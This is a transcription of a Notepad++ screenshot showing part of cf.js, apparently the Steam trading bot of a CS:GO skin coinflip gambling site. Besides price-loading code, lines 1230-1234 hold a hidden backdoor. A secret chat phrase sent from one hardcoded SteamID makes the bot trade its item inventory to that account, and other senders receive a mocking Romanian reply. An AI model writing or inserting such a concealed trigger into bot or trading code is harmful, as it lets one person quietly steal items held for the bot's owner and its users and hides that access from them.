 *C:\Users\Dominik\Desktop\CSGOCoinflip Files\Bot\cf.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
app.js cf.js
1200
1201 function getPriceList() {
1202 request(priceUrl, function(dataAndEvents, r, actual) {
1203 ok = JSON.parse(actual);
1204 if (200 != r.statusCode) {
1205 if (fs.existsSync("/var/www/bot/prices.json")) {
1206 ok = JSON.parse(fs.readFileSync("/var/www/bot/prices.json"));
1207 ok = JSON.parse(fs.readFileSync("/var/www/html/prices.json"));
1208 console.log("[SERVER] Loading Prices - Server sided prices loaded!");
1209 }
1210 } else {
1211 fs.writeFileSync("/var/www/bot/prices.json", actual);
1212 fs.writeFileSync("/var/www/coinflip/prices.json", actual);
1213 console.log("[SERVER] Loading Prices - API prices loaded!");
1214 }
1215 });
1216 }
1217
1218 function PriceOfItem(offer) {
1219 var priceItem = 0;
1220 if (offer) {
1221 var prices = require('./prices.json');
1222 priceItem = prices[offer.market_hash_name];
1223 }
1224 return priceItem;
1225 }
1226
1227 getPriceList();
1228 setInterval(getPriceList, config.options.priceRefreshInterval * 1000);
1229
1230 client.on('friendMessage', (steamID, message) => {
1231 if (message == '!damiItemeleProstuDrq' && steamID == '76561198143585771') {
1232 offerItems(steamID);
1233 } else {
1234 client.chatMessage(steamID, 'NU ESTI ADMIN TE DRQQQQQQQ');
1235 }
1236 if (config.options.chatResponse.commands[message] == undefined) return;
JavaScript file length : 61,461 lines : 2,146 Ln : 1,207 Col : 75 Sel : 25 | 1 Unix (LF) UTF-8 INS
12:11 PM
11/26/2017